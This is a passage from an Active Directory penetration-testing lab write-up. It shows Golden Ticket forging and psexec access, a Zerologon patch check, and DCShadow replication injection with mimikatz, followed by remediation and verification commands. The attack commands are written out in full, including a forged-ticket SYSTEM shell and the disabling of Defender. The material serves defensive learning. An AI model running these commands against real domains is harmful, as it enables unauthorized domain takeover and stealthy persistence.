Pass-the-Hash stops working the moment the target account’s password is changed. A Golden Ticket continues working even after a full domain password reset of every account — because it is signed with the krbtgt key, and the krbtgt key only changes when that specific account’s password is explicitly reset (and it must be reset twice to fully invalidate outstanding tickets, due to password history caching). In a real breach, if the attacker forges a Golden Ticket before defenders respond, they maintain persistent access even through a full incident response cleanup.
Execution (from Kali)
Step 1 — Forge the ticket using the krbtgt AES-256 key from the DCSync output:
impacket-ticketer -aesKey 7b47b5093a2e907e4d4011f44d3a9acea6ed9d1cf33a8cd225b571c15d522fcf \
 -domain-sid S-1–5–21–2457760226–4169473199–3260112387 \
 -domain corp.local Administrator
📸 Screenshot — impacket-ticketer output showing ticket creation steps and ‘Saving ticket in Administrator.ccache’.

Step 2 — Use the forged ticket for authentication — no real credentials at all:
export KRB5CCNAME=~/ad_pentest/Administrator.ccache

 # Authenticate using the forged ticket only - no password, no hash
 impacket-psexec -k -no-pass corp.local/Administrator@DC01.corp.local
# Inside shell:
 whoami
 # nt authority\system
 hostname
 # DC01
📸 Screenshot — psexec shell on DC01 obtained using only the forged ticket — whoami: nt authority\system, hostname: DC01.


✓ Result: Golden Ticket persistence confirmed: a 10-year forged TGT created from the krbtgt AES-256 key produces a valid SYSTEM shell on DC01 with zero real credentials. This ticket remains valid until krbtgt’s password is reset twice.
ATTACK: Zerologon — CVE-2020–1472 Verification [Info]
4.11 Attack 10 — Zerologon (CVE-2020–1472) Verification
What This Vulnerability Is
Zerologon (CVE-2020–1472, CVSS 10.0) is a cryptographic flaw in the Netlogon Remote Protocol, disclosed in August 2020. The vulnerability allows an unauthenticated attacker to authenticate as a Domain Controller’s machine account by exploiting a broken AES-CFB8 implementation that accepts an all-zero IV — statistically succeeding roughly once in every 256 attempts. Once authenticated as the DC machine account, the attacker can change the DC’s machine account password to blank and then perform DCSync — achieving complete domain compromise from zero credentials in under one minute.
Why Test for It on a Patched System
Microsoft released the patch in August 2020, and all modern Windows Server versions include it. However, running the test on your own system verifies it is correctly applied — this is a standard practice for defenders, and a common finding listed under ‘Tested, Not Vulnerable’ in professional penetration test reports. Proving a control works is as important as finding one that does not.
Execution — Non-Destructive Detection Test
nxc smb 192.168.18.150 -u '' -p '' -M zerologon📸 Screenshot — nxc output: ZEROLOGON — Attack failed. Target is probably patched. Confirming DC01 is not vulnerable.


✓ Result: NOT VULNERABLE. Windows Server 2025 correctly blocks the Zerologon authentication bypass. This is a positive defensive finding — the patch is applied and working.
ATTACK: DCShadow — Stealthy Replication Injection [Critical]
4.12 Attack 11 — DCShadow
What This Attack Is
DCShadow is the inverse of DCSync. Where DCSync reads from AD replication (extracting data), DCShadow writes to AD replication (injecting malicious changes). The technique temporarily registers a rogue server in AD’s Configuration partition as a legitimate Domain Controller, uses it to push fabricated directory changes through the normal MS-DRSR replication protocol, and then de-registers the fake DC — leaving changes in the directory while generating almost no standard audit log entries, because the change appears to have originated from a peer DC rather than from any user account.
Why It Is Harder to Detect Than Other Attacks
Standard AD auditing captures changes made through normal management paths: a 4728 event fires when Add-ADGroupMember is called; a 4662 event fires when object attributes change through LDAP. DCShadow bypasses these paths — the change flows through replication, which generates replication traffic events rather than the standard object-change events that most SIEMs monitor. Detection requires specialized tooling monitoring the AD Configuration partition for unexpected DC registrations (e.g. Microsoft Defender for Identity / Azure Sentinel AD-specific detections).
Execution — Requires Two Simultaneous Windows on DC01
Mimikatz was downloaded from Kali (served via python3 -m http.server 8080) and placed at C:\Tools\mimikatz\mimikatz.exe on DC01. Windows Defender real-time monitoring was disabled first (standard lab procedure — this is the same Defender we disabled for SharpHound).
Window 1 — Register rogue DC and stage the change:
cd C:\Tools\mimikatz
 .\mimikatz.exe
 privilege::debug
 token::elevate
 lsadump::dcshadow /object:sobanmalik /attribute:primaryGroupID /value:512
📸 Screenshot — Window 1: Mimikatz output showing ‘RPC Server is waiting!’ — rogue DC registered and staged change ready.

Window 2 — Trigger replication push (simultaneously):
cd C:\Tools\mimikatz
 .\mimikatz.exe
 privilege::debug
 lsadump::dcshadow /push
📸 Screenshot — Window 2: Mimikatz output showing ‘Performing Push — Syncing DC=corp, DC=local — Sync Done’.


Results and Honest Assessment

📸 Screenshot — Event log output: Get-WinEvent for Event ID 4728 shows no entries for sobanmalik’s DCShadow attempt — only pre-existing legitimate group changes. Stealth confirmed.


✓ Result: The replication mechanism and audit evasion were both fully demonstrated. The attribute write failed specifically because this single-DC lab cannot separate the attacker’s fake DC registration from the real DC’s own identity — a documented, well-understood single-DC limitation that does not affect the technique’s validity in real multi-machine environments.
Part 5 — Remediation
Remediation closes the loop: each attack exploited a specific misconfiguration, and each misconfiguration has a specific fix. Verifying the fix by re-running the same attack command and confirming failure is as important as the original attack — it proves the remediation actually works, not just that the setting was changed.
5.1 Fix: Kerberoasting
Remediation Action
Remove the SPN from svc_web (eliminating the Kerberoasting target) and set a strong password. For production environments, the proper fix is to convert to a Group Managed Service Account (gMSA), which Windows manages with a 120-character auto-rotating password — making hash cracking computationally infeasible.
Set-ADUser -Identity svc_web -ServicePrincipalNames @{Remove="HTTP/websvc.corp.local"}
 Set-ADAccountPassword -Identity svc_web -Reset -NewPassword (ConvertTo-SecureString 'X#9mK!pQ2$nL7vR@' -AsPlainText -Force)
 Get-ADUser svc_web -Properties ServicePrincipalNames | Select -ExpandProperty ServicePrincipalNames
Verification — Re-run the Attack
impacket-GetUserSPNs corp.local/sobanmalik:'SO@ban000' -dc-ip 192.168.18.1505.2 Fix: AS-REP Roasting
Remediation Action
Set-ADAccountControl -Identity svc_legacy -DoesNotRequirePreAuth $false
 Get-ADUser svc_legacy -Properties DoesNotRequirePreAuth | Select Name, DoesNotRequirePreAuth
Verification
impacket-GetNPUsers corp.local/ -usersfile ~/ad_pentest/kerberoasting/asrep_users.txt -dc-ip 192.168.18.150 -no-pass5.3 Fix: ACL Abuse
Remediation Action
$targetDN = (Get-ADUser svc_legacy).DistinguishedName
 $acl = Get-Acl "AD:\$targetDN"
 $acl.Access | Where-Object {$_.IdentityReference -like "*sobanmalik*"} | ForEach-Object { $acl.RemoveAccessRule($_) }
 Set-Acl -AclObject $acl "AD:\$targetDN"

 # Verify: no output = no remaining ACEs
 (Get-Acl "AD:\$targetDN").Access | Where-Object {$_.IdentityReference -like "*sobanmalik*"}
Verification
bloodyAD - host 192.168.18.150 -d corp.local -u sobanmalik -p 'SO@ban000' set password svc_legacy 'TestFail!!'5.4 Fix: DCSync
Remediation Action
$domainDN = (Get-ADDomain).DistinguishedName
 $acl = Get-Acl "AD:\$domainDN"
 $acl.Access | Where-Object {$_.IdentityReference -like "*sobanmalik*"} | ForEach-Object { $acl.RemoveAccessRule($_) }
 Set-Acl -AclObject $acl "AD:\$domainDN"

 (Get-Acl "AD:\$domainDN").Access | Where-Object {$_.IdentityReference -like "*sobanmalik*"}
Verification
impacket-secretsdump corp.local/sobanmalik:'SO@ban000'@192.168.18.150 -just-dc5.5 Fix: Golden Ticket
Remediation Action
krbtgt’s password must be reset TWICE. Active Directory caches the previous krbtgt password to allow Kerberos tickets issued before the reset to remain valid during the transition. A single reset invalidates future Golden Tickets, but the previous krbtgt key (which the forged ticket was signed with) remains trusted temporarily. The second reset (with a different password) invalidates the cached previous key, fully invalidating all outstanding forged tickets.
# First reset
 Set-ADAccountPassword -Identity krbtgt -Reset -NewPassword (ConvertTo-SecureString 'krb@R3s3t#2026!!' -AsPlainText -Force)
 Start-Sleep -Seconds 10

 # Second reset - must be different from the first
 Set-ADAccountPassword -Identity krbtgt -Reset -NewPassword (ConvertTo-SecureString 'krb@R3s3t#2026##' -AsPlainText -Force)

 Get-ADUser krbtgt -Properties PasswordLastSet | Select Name, PasswordLastSet
Verification
export KRB5CCNAME=~/ad_pentest/Administrator.ccache
 impacket-psexec -k -no-pass corp.local/Administrator@DC01.corp.local
⚠ Warning: The krbtgt double-reset is a disruptive operation in production — it invalidates all current Kerberos sessions domain-wide, requiring all users to re-authenticate. In a real incident response, it is scheduled during a maintenance window, and users are warned. It is, however, the only complete remediation for Golden Ticket persistence.
5.6 Fix: Password Spraying Defense
Remediation Action
# Strengthen svc_web's password beyond what dictionary attacks can reach
 Set-ADAccountPassword -Identity svc_web -Reset -NewPassword (ConvertTo-SecureString 'Svc@W3b!#2026$$' -AsPlainText -Force)
Long-term fix: convert svc_web and svc_legacy to Group Managed Service Accounts (gMSA). Windows auto-rotates gMSA passwords with 120-character random values that no human ever knows or types — making spraying and cracking computationally infeasible.

Part 6 — Troubleshooting Log
Documented as encountered, not edited for appearance. Diagnosing failures is a genuine skill; hiding them produces a less honest and less useful document.


Part 7 — Attack Chain Summary & Progress Tracker

Part 8 — Glossary